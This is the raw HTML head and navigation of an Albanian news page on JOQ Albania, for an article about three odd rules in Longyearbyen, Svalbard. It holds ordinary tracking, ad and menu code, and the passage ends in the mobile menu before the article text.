

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1068912.html
body_size: 20314
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Në zonën e Longyearbyen në qendër të Svalbard, në Norvegji, ka disa ligje shumë të veçanta që ndiqen nga 2.000 banorët e tij. Ju do pyesni çfarë ligjesh janë këto? Konkretisht në këtë qytet nuk lejohet të vdesësh, të lindësh..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1068912.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1068912.html">-->
    <meta name="author" content="S.Shtjefni" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1068912.html" />
    <meta property="og:title" content="Në një qytet në Norvegji ka 3 ligje të çuditshme, nuk lejohet të vdesësh, të lindësh dhe të mbash mace" />
    <meta property="og:description" content="Në zonën e Longyearbyen në qendër të Svalbard, në Norvegji, ka disa ligje shumë të veçanta që ndiqen nga 2.000 banorët e tij. Ju do pyesni çfarë ligjesh janë këto? Konkretisht në këtë qytet nuk lejohet të vdesësh, të lindësh..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2022/10/Longyearbyen-Svalbard-Kirke-By-768x512.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Në një qytet në Norvegji ka 3 ligje të çuditshme, nuk lejohet të vdesësh, të lindësh dhe të mbash mace" />
	<meta name="twitter:description" content="Në zonën e Longyearbyen në qendër të Svalbard, në Norvegji, ka disa ligje shumë të veçanta që ndiqen nga 2.000 banorët e tij. Ju do pyesni çfarë ligjesh janë këto? Konkretisht në këtë qytet nuk lejohet të vdesësh, të lindësh..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2022/10/Longyearbyen-Svalbard-Kirke-By-768x512.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Në një qytet në Norvegji ka 3 ligje të çuditshme, nuk lejohet të vdesësh, të lindësh dhe të mbash mace</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
